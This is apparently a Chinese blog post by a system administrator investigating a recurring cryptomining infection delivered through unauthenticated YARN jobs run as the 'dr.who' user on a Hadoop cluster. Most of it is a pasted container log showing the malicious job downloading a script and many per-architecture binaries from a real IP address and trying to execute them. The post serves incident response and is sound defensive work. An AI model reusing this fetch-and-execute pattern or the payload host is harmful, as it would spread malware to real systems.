项目场景:
提示:继2023年02年20号早上发现病毒并清除后,之前的文章请参考:清除挖矿病毒solr记录_冰帆<的博客-优快云博客

通过grafana 查看hadoop集群网卡流量异常,根据经验,应该有yarn任务执行导致,查看hadoop集群任务界面,发现有异常的任务,dr.who用户执行yarn 任务

问题描述
提示:挖矿病毒导致cpu异常:
例如:一般情况下,我们的集群任务是特定用户,比如hadoop,hue,hive,aliyun等,而dr.who是hadoop 集群的默认用户,所以,直接先使用命令杀掉
yarn application -kill application_1667455867992_91447
查看日志:
yarn logs -applicationId application_1667455867992_91447
竟然没有任何日志
原因分析:
提示:发现这个dr.who用户,在2023年02月17日,2023年02月21日都有执行相同的任务

查看 grafana node_exporter挂掉的节点近七天的cpu曲线:

挂掉的时间与yarn 的dr.who用户执行任务的时间吻合
启动的时间与清理掉solr病毒时间吻合。
而查看yarn 任务的task节点

有三台被植入了solr病毒,三台node节点挂掉。


解决方案:
提示:目前还没找到这个用户执行的yarn脚本。
例如:持续观察一段时间,看看是否还会中毒。
有相同经历的小伙伴,也可以告知下这个yarn任务是怎么执行的?欢迎一起分享讨论。
后记:
3月21号
今天又发现dw.who 用户的yarn 任务,导致网卡流量暴涨。

任务执行日志如下
Application application_1678325801596_9288 failed 4 times due to AM Container for appattempt_1678325801596_9288_000004 exited with exitCode: 1 due to: Exception from container-launch.
Container id: container_1678325801596_9288_04_000001
Exit code: 1
Exception message: --2023-03-21 09:47:55-- http://199.195.250.172/jack5tr.sh
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2089 (2.0K) [application/x-sh]
Saving to: ‘jack5tr.sh’
0K .. 100% 2.70K=0.8s
2023-03-21 09:47:56 (2.70 KB/s) - ‘jack5tr.sh’ saved [2089/2089]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 2089 100 2089 0 0 4621 0 --:--:-- --:--:-- --:--:-- 4621
--2023-03-21 09:47:57-- http://199.195.250.172/x86
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 51504 (50K)
Saving to: ‘x86’
0K .......... .......... .......... .......... .......... 99% 37.3K 0s
50K 100% 566G=1.3s
2023-03-21 09:47:59 (37.5 KB/s) - ‘x86’ saved [51504/51504]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
37 51504 37 19250 0 0 20056 0 0:00:02 --:--:-- 0:00:02 20052
100 51504 100 51504 0 0 27391 0 0:00:01 0:00:01 --:--:-- 27381
100 51504 100 51504 0 0 27388 0 0:00:01 0:00:01 --:--:-- 27381
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mv: cannot stat ‘\025\005\b./RUN’: No such file or directory
chmod: cannot access ‘\004\b\001bin/watchdog’: No such file or directory
--2023-03-21 09:48:01-- http://199.195.250.172/mips
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 77236 (75K)
Saving to: ‘mips’
0K .......... .......... .......... .......... .......... 66% 28.4K 1s
50K .......... .......... ..... 100% 22.5K=2.9s
2023-03-21 09:48:04 (26.1 KB/s) - ‘mips’ saved [77236/77236]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
14 77236 14 11057 0 0 16028 0 0:00:04 --:--:-- 0:00:04 16024
60 77236 60 46897 0 0 29300 0 0:00:02 0:00:01 0:00:01 29292
100 77236 100 77236 0 0 31062 0 0:00:02 0:00:02 --:--:-- 31068
jack5tr.sh: line 3: RUN: Text file busy
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mkdir: cannot create directory ‘bin’: File exists
chmod: cannot access ‘\005\b\356\364\004\b\001bin/busybox’: No such file or directory
--2023-03-21 09:48:07-- http://199.195.250.172/arc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2023-03-21 09:48:07 ERROR 404: Not Found.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 201 100 201 0 0 435 0 --:--:-- --:--:-- --:--:-- 436
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
./RUN: line 1: syntax error near unexpected token `newline'
./RUN: line 1: `<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">'
--2023-03-21 09:48:07-- http://199.195.250.172/x86_64
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 59200 (58K)
Saving to: ‘x86_64’
0K .......... .......... .......... .......... .......... 86% 38.6K 0s
50K ....... 100% 38.4K=1.5s
2023-03-21 09:48:09 (38.6 KB/s) - ‘x86_64’ saved [59200/59200]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
48 59200 48 28466 0 0 26073 0 0:00:02 0:00:01 0:00:01 26067
75 59200 75 44850 0 0 16385 0 0:00:03 0:00:02 0:00:01 16380
75 59200 75 44850 0 0 11996 0 0:00:04 0:00:03 0:00:01 11995
100 59200 100 59200 0 0 15008 0 0:00:03 0:00:03 --:--:-- 15006
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mkdir: cannot create directory ‘bin’: File exists
sh: ��bin/busybox: No such file or directory
chmod: cannot access ‘bin/busybox’: No such file or directory
--2023-03-21 09:48:13-- http://199.195.250.172/mpsl
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 80644 (79K)
Saving to: ‘mpsl’
0K .......... .......... .......... .......... .......... 63% 37.3K 1s
50K .......... .......... ........ 100% 17.8K=3.0s
2023-03-21 09:48:17 (26.7 KB/s) - ‘mpsl’ saved [80644/80644]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
39 80644 39 31537 0 0 28795 0 0:00:02 0:00:01 0:00:01 28827
58 80644 58 46897 0 0 27674 0 0:00:02 0:00:01 0:00:01 27667
74 80644 74 60209 0 0 22441 0 0:00:03 0:00:02 0:00:01 22440
92 80644 92 74545 0 0 19687 0 0:00:04 0:00:03 0:00:01 19684
100 80644 100 80644 0 0 19090 0 0:00:04 0:00:04 --:--:-- 19091
jack5tr.sh: line 6: RUN: Text file busy
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
--2023-03-21 09:48:21-- http://199.195.250.172/arm
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 62780 (61K)
Saving to: ‘arm’
0K .......... .......... .......... .......... .......... 81% 41.7K 0s
50K .......... . 100% 7.35K=2.7s
2023-03-21 09:48:24 (22.4 KB/s) - ‘arm’ saved [62780/62780]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
43 62780 43 27442 0 0 19981 0 0:00:03 0:00:01 0:00:02 19972
96 62780 96 60210 0 0 23403 0 0:00:02 0:00:02 --:--:-- 23400
100 62780 100 62780 0 0 22877 0 0:00:02 0:00:02 --:--:-- 22879
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 7: ./RUN: cannot execute binary file
--2023-03-21 09:48:27-- http://199.195.250.172/arm5
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 36432 (36K)
Saving to: ‘arm5’
0K .......... .......... .......... ..... 100% 24.0K=1.5s
2023-03-21 09:48:29 (24.0 KB/s) - ‘arm5’ saved [36432/36432]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
2 36432 2 818 0 0 1551 0 0:00:23 --:--:-- 0:00:23 1552
83 36432 83 30514 0 0 16098 0 0:00:02 0:00:01 0:00:01 16093
97 36432 97 35634 0 0 12944 0 0:00:02 0:00:02 --:--:-- 12943
100 36432 100 36432 0 0 12261 0 0:00:02 0:00:02 --:--:-- 12258
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 8: ./RUN: cannot execute binary file
--2023-03-21 09:48:32-- http://199.195.250.172/arm6
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75064 (73K)
Saving to: ‘arm6’
0K .......... .......... .......... .......... .......... 68% 37.7K 1s
50K .......... .......... ... 100% 51.2K=1.8s
2023-03-21 09:48:34 (41.1 KB/s) - ‘arm6’ saved [75064/75064]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
46 75064 46 34609 0 0 17544 0 0:00:04 0:00:01 0:00:03 17541
73 75064 73 55089 0 0 25092 0 0:00:02 0:00:02 --:--:-- 25086
100 75064 100 75064 0 0 23957 0 0:00:03 0:00:03 --:--:-- 23959
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 9: ./RUN: cannot execute binary file
--2023-03-21 09:48:37-- http://199.195.250.172/arm7
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 146122 (143K)
Saving to: ‘arm7’
0K .......... .......... .......... .......... .......... 35% 25.3K 4s
50K .......... .......... .......... .......... .......... 70% 16.6K 2s
100K .......... .......... .......... .......... .. 100% 13.9K=8.1s
2023-03-21 09:48:46 (17.7 KB/s) - ‘arm7’ saved [146122/146122]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
11 142k 11 16176 0 0 21242 0 0:00:06 --:--:-- 0:00:06 21228
29 142k 29 42800 0 0 24278 0 0:00:06 0:00:01 0:00:05 24276
48 142k 48 71472 0 0 26408 0 0:00:05 0:00:02 0:00:03 26402
59 142k 59 86832 0 0 24652 0 0:00:05 0:00:03 0:00:02 24654
79 142k 79 112k 0 0 25022 0 0:00:05 0:00:04 0:00:01 25022
92 142k 92 131k 0 0 24350 0 0:00:06 0:00:05 0:00:01 24845
100 142k 100 142k 0 0 24323 0 0:00:06 0:00:06 --:--:-- 24345
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 10: ./RUN: cannot execute binary file
--2023-03-21 09:48:52-- http://199.195.250.172/ppc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58916 (58K)
Saving to: ‘ppc’
0K .......... .......... .......... .......... .......... 86% 31.4K 0s
50K ....... 100% 35.5K=1.8s
2023-03-21 09:48:54 (31.9 KB/s) - ‘ppc’ saved [58916/58916]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
83 58916 83 48946 0 0 21051 0 0:00:02 0:00:02 --:--:-- 21052
100 58916 100 58916 0 0 21287 0 0:00:02 0:00:02 --:--:-- 21284
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 11: ./RUN: cannot execute binary file
--2023-03-21 09:48:57-- http://199.195.250.172/spc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 63096 (62K)
Saving to: ‘spc’
0K .......... .......... .......... .......... .......... 81% 27.7K 0s
50K .......... . 100% 52.4K=2.0s
2023-03-21 09:49:00 (30.4 KB/s) - ‘spc’ saved [63096/63096]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
45 63096 45 28466 0 0 31962 0 0:00:01 --:--:-- 0:00:01 31948
59 63096 59 37682 0 0 17837 0 0:00:03 0:00:02 0:00:01 17841
100 63096 100 63096 0 0 27273 0 0:00:02 0:00:02 --:--:-- 27278
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 12: ./RUN: cannot execute binary file
--2023-03-21 09:49:02-- http://199.195.250.172/m68k
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65384 (64K)
Saving to: ‘m68k’
0K .......... .......... .......... .......... .......... 78% 31.5K 0s
50K .......... ... 100% 20.5K=2.3s
2023-03-21 09:49:05 (28.2 KB/s) - ‘m68k’ saved [65384/65384]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
34 65384 34 22322 0 0 23309 0 0:00:02 --:--:-- 0:00:02 23300
65 65384 65 42802 0 0 23377 0 0:00:02 0:00:01 0:00:01 23376
100 65384 100 65384 0 0 24160 0 0:00:02 0:00:02 --:--:-- 24171
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 13: ./RUN: cannot execute binary file
--2023-03-21 09:49:07-- http://199.195.250.172/sh4
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 54644 (53K)
Saving to: ‘sh4’
0K .......... .......... .......... .......... .......... 93% 15.3K 0s
50K ... 100% 15.4K=3.5s
2023-03-21 09:49:11 (15.3 KB/s) - ‘sh4’ saved [54644/54644]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
70 54644 70 38706 0 0 27377 0 0:00:01 0:00:01 --:--:-- 27373
100 54644 100 54644 0 0 26424 0 0:00:02 0:00:02 --:--:-- 26436
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 14: ./RUN: cannot execute binary file
/bin/bash: tftp: command not found
--2023-03-21 09:49:13-- http://199.195.250.172/x86
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 51504 (50K)
Saving to: ‘x86.1’
0K .......... .......... .......... .......... .......... 99% 17.1K 0s
50K 100% 566G=2.9s
2023-03-21 09:49:17 (17.2 KB/s) - ‘x86.1’ saved [51504/51504]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
13 51504 13 6962 0 0 16047 0 0:00:03 --:--:-- 0:00:03 16041
75 51504 75 38706 0 0 27191 0 0:00:01 0:00:01 --:--:-- 27181
100 51504 100 51504 0 0 24239 0 0:00:02 0:00:02 --:--:-- 24248
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mkdir: cannot create directory ‘bin’: File exists
chmod: cannot access ‘\005\b\356\364\004\b\001bin/systemd’: No such file or directory
--2023-03-21 09:49:19-- http://199.195.250.172/mips
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 77236 (75K)
Saving to: ‘mips.1’
0K .......... .......... .......... .......... .......... 66% 21.7K 1s
50K .......... .......... ..... 100% 23.0K=3.4s
2023-03-21 09:49:23 (22.1 KB/s) - ‘mips.1’ saved [77236/77236]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
9 77236 9 6961 0 0 15952 0 0:00:04 --:--:-- 0:00:04 15929
56 77236 56 43825 0 0 32742 0 0:00:02 0:00:01 0:00:01 32729
100 77236 100 77236 0 0 34647 0 0:00:02 0:00:02 --:--:-- 34650
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 3: ./RUN: cannot execute binary file
--2023-03-21 09:49:25-- http://199.195.250.172/arc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2023-03-21 09:49:26 ERROR 404: Not Found.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 201 100 201 0 0 414 0 --:--:-- --:--:-- --:--:-- 415
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
./RUN: line 1: syntax error near unexpected token `newline'
./RUN: line 1: `<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">'
--2023-03-21 09:49:26-- http://199.195.250.172/x86_64
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 59200 (58K)
Saving to: ‘x86_64.1’
0K .......... .......... .......... .......... .......... 86% 43.6K 0s
50K ....... 100% 32.8K=1.4s
2023-03-21 09:49:28 (41.8 KB/s) - ‘x86_64.1’ saved [59200/59200]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
11 59200 11 6962 0 0 14859 0 0:00:03 --:--:-- 0:00:03 14844
29 59200 29 17202 0 0 8784 0 0:00:06 0:00:01 0:00:05 8781
75 59200 75 44850 0 0 16392 0 0:00:03 0:00:02 0:00:01 16392
100 59200 100 59200 0 0 14611 0 0:00:04 0:00:04 --:--:-- 14613
100 59200 100 59200 0 0 14610 0 0:00:04 0:00:04 --:--:-- 14613
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
mkdir: cannot create directory ‘bin’: File exists
sh: ���bin/busybox: No such file or directory
chmod: cannot access ‘bin/busybox’: No such file or directory
--2023-03-21 09:49:32-- http://199.195.250.172/mpsl
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 80644 (79K)
Saving to: ‘mpsl.1’
0K .......... .......... .......... .......... .......... 63% 23.4K 1s
50K .......... .......... ........ 100% 17.1K=3.8s
2023-03-21 09:49:38 (20.6 KB/s) - ‘mpsl.1’ saved [80644/80644]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
25 80644 25 20273 0 0 21982 0 0:00:03 --:--:-- 0:00:03 21964
59 80644 59 47921 0 0 23790 0 0:00:03 0:00:02 0:00:01 23793
89 80644 89 72497 0 0 24951 0 0:00:03 0:00:02 0:00:01 24947
100 80644 100 80644 0 0 22615 0 0:00:03 0:00:03 --:--:-- 22621
jack5tr.sh: line 6: RUN: Text file busy
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
--2023-03-21 09:49:41-- http://199.195.250.172/arm
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 62780 (61K)
Saving to: ‘arm.1’
0K .......... .......... .......... .......... .......... 81% 37.7K 0s
50K .......... . 100% 25.5K=1.8s
2023-03-21 09:49:44 (34.6 KB/s) - ‘arm.1’ saved [62780/62780]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
30 62780 30 19250 0 0 21502 0 0:00:02 --:--:-- 0:00:02 21484
81 62780 81 50994 0 0 25554 0 0:00:02 0:00:01 0:00:01 25548
100 62780 100 62780 0 0 25524 0 0:00:02 0:00:02 --:--:-- 25530
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 7: ./RUN: cannot execute binary file
--2023-03-21 09:49:46-- http://199.195.250.172/arm5
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 36432 (36K)
Saving to: ‘arm5.1’
0K .......... .......... .......... ..... 100% 32.9K=1.1s
2023-03-21 09:49:48 (32.9 KB/s) - ‘arm5.1’ saved [36432/36432]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
38 36432 38 14130 0 0 15278 0 0:00:02 --:--:-- 0:00:02 15275
100 36432 100 36432 0 0 18074 0 0:00:02 0:00:02 --:--:-- 18080
100 36432 100 36432 0 0 18072 0 0:00:02 0:00:02 --:--:-- 18080
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 8: ./RUN: cannot execute binary file
--2023-03-21 09:49:50-- http://199.195.250.172/arm6
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75064 (73K)
Saving to: ‘arm6.1’
0K .......... .......... .......... .......... .......... 68% 27.8K 1s
50K .......... .......... ... 100% 14.1K=3.4s
2023-03-21 09:49:54 (21.3 KB/s) - ‘arm6.1’ saved [75064/75064]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
21 75064 21 16177 0 0 17580 0 0:00:04 --:--:-- 0:00:04 17564
65 75064 65 48945 0 0 24056 0 0:00:03 0:00:02 0:00:01 24063
89 75064 89 67377 0 0 20913 0 0:00:03 0:00:03 --:--:-- 20918
100 75064 100 75064 0 0 21980 0 0:00:03 0:00:03 --:--:-- 21987
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
